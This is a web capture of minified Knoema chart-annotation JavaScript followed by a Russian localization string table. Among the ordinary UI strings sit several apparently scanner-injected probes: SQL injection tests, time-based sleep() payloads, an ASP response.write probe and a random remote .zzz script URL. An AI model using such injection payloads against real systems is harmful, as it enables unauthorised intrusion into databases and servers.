r.hasClass("annotation-bg-color")||r.hasClass("annotation-bg-opacity")?(c=e.find(".annotation-bg-color").val(),s=Number(e.find(".annotation-bg-opacity").val()),f.backgroundColor=n.Utils.htmlToRGBString(c,s===0?0:s/100)):(i=r.val(),r.hasClass("annotation-border-color")?f.borderColor=i==="none"||i===""?"transparent":"#"+i:r.hasClass("annotation-shape")?f.shape=i:r.hasClass("annotation-text-color")?f.style={color:"#"+i}:r.hasClass("annotation-font-name")?(f.style={fontFamily:i},e.find(".annotation-font-name").css("font-family",i),o=!0):r.hasClass("annotation-font-size")?(f.style={fontSize:i+"px"},o=!0):r.hasClass("annotation-padding")&&(f.padding=Number(i))),h.update({labels:[f]}),o&&u.updateChart(),!1});i.on("click",".annotation-text-align div",function(n){var t=$(n.currentTarget),i="selected",f,r;return t.hasClass(i)?!1:(f=$("#annotations-options").data("annotation-id"),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r)?!1:(t.closest(".annotation-text-align").find("."+i).removeClass(i),t.addClass(i),r.update({labels:[{style:{textAlign:t.data("align")}}]}),!1)});i.on("change","input.annotation-point-control",function(n){var i=$("#annotations-options"),h=i.data("annotation-id"),o=u.chart.annotations.filter(function(n){return n.options.id===h})[0],r,f,e,s;return o?(r=$(n.currentTarget),f=r.val(),r.attr("type")==="radio"&&(i.find("#last-value-lag-point").prop("disabled",f!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",f!=="custom")),e={},s=i.find(".annotation-series-select").val(),u.setAnnotationPosition(e,s),o.update(e),!1):!1})},r.prototype.fillAnnotationPointOptions=function(n){var i=$("#annotations-options"),u=null,r=i.find("input.annotation-point-control[name=point-options]:checked").val();return r==="custom"?(u=i.find(".annotation-point-select").val(),n.dynamicPoint=undefined):n.dynamicPoint=r,r===t.lastAvailableValue&&(n.lastAvailableValueLag=i.find("#last-value-lag-point").val()),u},r.prototype.setAnnotationPosition=function(n,t){var i,r;n.labels||(n.labels=[{}]);i=n.labels[0];this.setInitialAnnotationOffsetPosition(i,t);t&&(r=this.fillAnnotationPointOptions(i),this.setAnnotationPointPosition(i,r,t));n.seriesId=t},r.prototype.setInitialAnnotationOffsetPosition=function(n,t){var r=0,i=-16,u;t?(n.verticalAlign="bottom",n.align="center",u=this.getViewState(),["bar","column"].indexOf(u.chartType)!==-1&&(i=-5)):(n.verticalAlign="top",n.align="left",r=i=10);n.x=r;n.y=i},r.prototype.setAnnotationPointPosition=function(n,i,r){var e=this.getViewState(),u=null,f=this.chart.series.filter(function(n){return n.options.id===r})[0],o,h,c,s,l,a,v,y;if(i?u=f&&f.data.filter(function(n){return n.id===i})[0]:f&&(o=n,o.dynamicPoint?o.dynamicPoint===t.lastAvailableValue?(h=o.lastAvailableValueLag?o.lastAvailableValueLag:0,c=f.data[f.data.length-1],h>0?(s=null,e.chartType==="column"||e.chartType==="bar"?(s=new Date(this.getCalendar().addPeriodToDate(new Date(c.seriesId),-h,f.userOptions.frequency).getTime()).toISOString().replace(".000Z","Z"),u=f.data.filter(function(n){return n.seriesId===s})[0]):(s=this.getCalendar().addPeriodToDate(new Date(c.x),-h,f.userOptions.frequency).getTime(),u=f.data.filter(function(n){return n.x===s})[0])):u=c):(l=o.dynamicPoint===t.maxValue,a=l?f.dataMax:f.dataMin,f.options.stacking&&(a=l?f.yData.reduce(function(n,t){return Math.max(n,t)}):f.yData.reduce(function(n,t){return Math.min(n,t)})),u=f.data.filter(function(n){return n.y===a})[0]):u=f.data.filter(function(n){return n.id===i})[0],u&&(i=u.id)),e.chartType!=="column"&&e.chartType!=="bar"){n.point=i;return}u?(e.chartType==="column"?n.point={x:u.shapeArgs.x+u.shapeArgs.width/2,y:u.shapeArgs.y+u.shapeArgs.height/2}:e.chartType==="bar"&&(v=this.chart&&this.chart.plotSizeX,y=this.chart&&this.chart.plotSizeY,n.point={x:v-u.shapeArgs.x-u.shapeArgs.width/2,y:y-u.shapeArgs.y-u.shapeArgs.height/2}),n.point.id=i):n.point=i},r.prototype.composeAnnotation=function(n,t){var f=null,r,u;if(t){var e=function(n,t,i,r){if(!n.graphic.placed)return{x:0,y:-9e7};var u=n.graphic.alignAttr.x-t.width/2,f=n.graphic.alignAttr.y-t.height/2;return i||(u+=n.graphic.width),r||(f+=n.graphic.height),{x:u,y:f}},o={width:6,height:6,events:{drag:function(n,t){var i=this.mouseMoveToTranslation(n);t.translate(i.x,i.y);t.redraw(!1)}},positioner:e};f=[[!0,!0],[!0,!1],[!1,!0],[!1,!1]].map(function(n){return $.extend({},o,{positioner:function(t){return e(t,this.graphic,n[0],n[1])}})})}r=this;u={labels:[{useHTML:!0,allowOverlap:!0,controlPoints:f}],events:{click:function(n){var t=null;return r.getOverlay()?t=r.getOverlay().getTab("tab-appearance"):r.getHost().getGadgetAppearance()!=null&&(t=r.getHost().getGadgetAppearance().getAppearanceTab()),t&&(r.loadAnnotationsOptions(t,this.options.id),this.setControlPointsVisibility(!0)),n.stopPropagation(),!0},afterUpdate:function(){this.options.draggable!==""&&r.updateAnnotations()}},draggable:t?"xy":""};$.extend(!0,u,n);var i=n.labels[0],s=this.chart&&this.chart.plotSizeX,h=this.chart&&this.chart.plotSizeY;return i.plotSizeX&&i.plotSizeY&&(u.labels[0].x=i.x/i.plotSizeX*s,u.labels[0].y=i.y/i.plotSizeY*h),n.seriesId&&(i.point&&i.point.id||i.dynamicPoint)&&this.setAnnotationPointPosition(u.labels[0],i.point&&i.point.id,n.seriesId),u},r.prototype.composeAnnotationOptions=function(n){var t=n.labels[0].options,e=t.point,f=t.style,h=this.chart&&this.chart.plotSizeX,c=this.chart&&this.chart.plotSizeY,r={x:t.x,y:t.y,plotSizeX:h,plotSizeY:c,text:t.text,shape:t.shape,backgroundColor:t.backgroundColor,borderColor:t.borderColor,style:{fontSize:f.fontSize,fontFamily:f.fontFamily,color:f.color,textAlign:f.textAlign},padding:t.padding},o=n.options.seriesId,u,i,s;return o?(u=t,u.dynamicPoint?(r.dynamicPoint=u.dynamicPoint,u.lastAvailableValueLag&&(r.lastAvailableValueLag=u.lastAvailableValueLag)):(i=n.labels[0].points[0],i.id||(s=this.chart.series.filter(function(n){return n.options.id===o})[0],i=s&&s.data.filter(function(n){return n.id===e.id})[0]),r.point={id:i.id,name:i.name,x:i.x,y:i.y})):r.point={x:e.x,y:e.y},{id:n.options.id,labels:[r],seriesId:o}},r.prototype.updateAnnotations=function(){var i=this,n,t;this.chart&&(n=this.getViewState(),this.chart.annotations&&this.chart.annotations.length>0?(t=[],this.chart.annotations.forEach(function(r){if(r.labels[0])t.push(i.composeAnnotationOptions(r));else{var u=n.annotations.filter(function(n){return n.id===r.options.id})[0];u&&t.push(u)}}),n.annotations=t):delete n.annotations,this.setViewState(n))},r.prototype.initAnnotationColorPickers=function(t,i){var u=Boolean(this.getOverlay()),r;$("html").prop("dir")==="rtl"&&u&&(u=!1);r=i?i.labels[0]:{};t.find(".annotation-bg-color").colorPicker({selectedColor:r.backgroundColor?n.Utils.rgbToHex(r.backgroundColor).replace("#",""):"ffffff",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-border-color").colorPicker({selectedColor:r.borderColor?r.borderColor.replace("#",""):"000000",addTransparent:!0,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-text-color").colorPicker({selectedColor:r.style&&r.style.color?r.style.color.replace("#",""):"000000",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u})},r.prototype.initAnnotationPointSelector=function(n,t,i){var e=n.find(".annotation-point-select"),r,o,u,s,f;if(e.empty(),r=this.seriesData.filter(function(n){return n.seriesId===t})[0],!r)return null;for(o=i===null,u=0;u<r.data.length;u++)s=r.seriesId+r.data[u].seriesId,f=$("<option>").val(s).text(r.data[u].name),o||s!==i.id||(f.attr("selected","true"),o=!0),e.append(f);return o||(f=$("<option>").text(i.name).attr("selected","true").attr("disabled","disabled"),e.prepend(f)),e},r.prototype.loadAnnotationOptions=function(i,u){var o,l,f,a,v,w,h,y,p,s,c,e,b;if(this.initAnnotationColorPickers(i,u),o=null,l=null,u){if(f=u.labels[0],a=i.find(r.annotationAnchorDependentElementsSelector),u.seriesId?(o=u.seriesId,i.find(".annotation-use-anchor").prop("checked",!0),f.dynamicPoint?i.find(".select-annotation-point-section input[value='"+f.dynamicPoint+"']").prop("checked",!0):(l={id:f.point.id,name:f.point.name},i.find(".select-annotation-point-section input[value='custom']").prop("checked",!0)),i.find("#last-value-lag-point").val(f.lastAvailableValueLag?f.lastAvailableValueLag:0),a.prop("disabled",!1),i.find("#last-value-lag-point").prop("disabled",f.dynamicPoint!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",typeof f.dynamicPoint!="undefined")):(i.find(".annotation-use-anchor").prop("checked",!1),a.prop("disabled",!0)),v=f.text,w=v===" "?"":n.Utils.escapeHTML(v.replace(/<br\/>/g,"\n")),i.find(".annotation-text").val(this.formatAnnotationText(w,!0)),f.padding&&i.find(".annotation-padding").val(f.padding),f.shape&&i.find(".annotation-shape").val(f.shape),f.style.fontFamily&&i.find(".annotation-font-name").val(f.style.fontFamily),f.style.fontSize&&i.find(".annotation-font-size").val(f.style.fontSize.replace("px","")),f.style.textAlign&&i.find(".annotation-text-align div").removeClass("selected").filter("[data-align="+f.style.textAlign+"]").addClass("selected"),f.backgroundColor){h=f.backgroundColor;y=[" ","rgb(","rgba(",")"];for(e in y)h=h.replace(y[e],"");p=h.split(",");p.length===4?i.find(".annotation-bg-opacity").val(Number(p[3])*100):i.find(".annotation-bg-opacity").val(100)}}else i.find(".annotation-use-anchor").prop("checked",!0);if(s=this.getViewState(),s.seriesLevelOptions){for(c=i.find(".annotation-series-select"),c.empty(),o||(o=s.seriesLevelOptions[0].seriesId),e=0;e<s.seriesLevelOptions.length;e++)b=$("<option>").val(s.seriesLevelOptions[e].seriesId).text(s.seriesLevelOptions[e].seriesOptions.name),c.append(b);c.val(n.Utils.replaceBackToAngleBrackets(o));this.initAnnotationPointSelector(i,o,l)}},r.prototype.annotationSelected=function(n,t,i){var u,r;n.data("annotation-id",t);u=i.annotations.filter(function(n){return n.id===t})[0];this.loadAnnotationOptions(n,u);this.chart&&this.chart.annotations&&(this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)}),r=this.chart.annotations.filter(function(n){return n.options.id===t})[0],r&&r.setControlPointsVisibility(!0))},r.prototype.loadAnnotationsOptions=function(t,i,r){var h=this,u,f,o,s,e,c;if(t.hasClass("annotations-options")||(t=t.find("#annotations-options")),t.length!==0){if(u=t.find("#annotations-select"),f=this.getViewState(),!f.annotations){t.addClass("empty");u.off("change");return}for(t.removeClass("empty"),u.empty(),o=0;o<f.annotations.length;o++)s=f.annotations[o],e=s.labels[0].text,e=e===" "?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(e.replace(/<br\/>/g," ")),c=$("<option>").val(s.id).text(this.formatAnnotationText(e,!0)),u.append(c);i||(i=f.annotations[0].id);u.val(n.Utils.replaceBackToAngleBrackets(i));u.off("change").on("change",function(i){var r=h.getViewState(),u;r.annotations&&(u=n.Utils.replaceAngleBrackets($(i.target).val()),h.annotationSelected(t,u,r))});r||$("#appearance-accordion").accordion({active:5});this.annotationSelected(t,i,f)}},r.prototype.resizeAnnotations=function(n){var t=this;if(this.chart.plotSizeX&&this.chart.plotSizeY){var u=this.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",i=[],r=[];this.chart.annotations.forEach(function(f){var e=n.annotations.filter(function(n){return n.id===f.options.id})[0];r.push(t.composeAnnotation(e,u));i.push(f)});i.forEach(function(n){return t.chart.removeAnnotation(n)});r.forEach(function(n){return t.chart.addAnnotation(n)})}},r.isAnnotationsAllowed=function(n){return this.chartsWithAnnotations.indexOf(n)!==-1},r.chartsWithAnnotations=["line","spline","bar","column","area"],r.annotationAnchorDependentElementsSelector=".annotation-shape option.limited-use, .annotation-series-select, .annotation-point-control",r}(n.Gadget);n.Chart=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.knoema.com/_localization/jquery-localize.42f590eec4e727c6a6a6e7b96eb61b10.js
body_size: 92821
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="ru-RU".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":" Вход","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение {DimensionName} для использования\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"Группы","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"Активировать Professional подписку","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"Открыть в поиске","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"Задать","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"В экспортированном графике могут быть отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"Удалить уведомление","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Total number of indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"Выбранные наборы данных не имеют общих регионов. Пожалуйста, измените ваш выбор.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"К","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"Используйте Shift для выбора диапазона. Используйте *, **, *** и т.д. в фильтре, чтобы выбрать все элементы 1-го, 2-го, 3-го уровня. Используйте ~ в фильтре для выбора элементов до 3-го уровня.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"Опубликовавно","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":"Введите свой заголовок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Atlas metadata successfully translated","Translation":"Метаданные успешно переведены","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Send","Translation":"Отправить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"Для вашего запроса не найдено соответствующих визуализаций. Повторите попытку с помощью другого запроса или используйте фильтр размеров слева, чтобы сделать выбор.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение времени для использования","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"Регион","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"Выбрать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Для данного измерения нельзя выбрать более одного элемента для отображения. Система будет отображать данные только для первого элемента. Пожалуйста, измените выборку или ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Позвольте Knoema доставлять профессионально разработанные визуализации прямо на ваш почтовый ящик.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"Добавить маркер","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"Создать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"График","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[Зарегистрируйся бесплатно|href={signUpUrl}|class=sign-up-favorites] чтобы сохранить избранное","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"Ряд 2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Request coverage:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"Заменить пустой текст на","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"Предыдущий","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"Настройка параметризации","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"Вы являетесь Free пользователем. Пользователи с Free доступом могут скачать один отраслевой отчет.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"Текущий блок не может быть разделен по горизонтали, так как его высота меньше минимально допустимой. \\u003cbr\\u003e\\u003cstrong\\u003eМожно изменить размер текущего блока переместив разделитель с соседним блоком\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"Heatmap","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"Разделить","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"Датасет","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"Только длинные ряды","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Пожалуйста измените вашу отметку, чтобы использовать сортировку. Сортировка может быть использована только тогда, когда ровно одно измерение помещено в Ряды.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"Отображать ед. изм.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"Вы уверены, что хотите удалить {location}?","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Facts dataset selection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"Пожалуйста, измените свой выбор.","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"Проигнорировать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"Принять","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"Регистрация пользователя завершена","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"Просмотр страницы","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Presentation Builder","Translation":"Создать Презентацию","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"Д","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"Выберите от 1 до 10 временных рядов, чтобы использовать 